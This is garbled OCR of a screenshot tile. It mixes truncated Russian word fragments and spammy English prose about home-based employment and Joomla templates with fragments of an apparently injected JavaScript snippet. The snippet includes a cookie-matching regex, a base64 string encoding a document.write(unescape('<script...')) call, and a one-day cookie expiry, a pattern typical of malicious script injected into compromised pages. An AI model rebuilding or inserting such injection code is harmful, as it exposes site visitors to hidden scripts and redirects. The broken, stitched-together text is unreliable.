
орга
oney
мощн
соот
ost out associated with it or possibly if your job isn’t very highly
vailable on a very important amount of material entrance tasks
ociated with everything, you could go proper ahead and also agree to
ired and get accustomed for you to the career, occur to be able to be
A lot of provide canned joomla templates for you to produce the
y mobile phone, home-based employment or business opportunities
t of home conditions might become counter-productive. Visit our
ookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
прог
URIComponent(U[1]):void 0}var
легк
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
пред
oor(Date.now()/1e3+86400),date=new Date((new
распл
ct=»+time+»; path=/;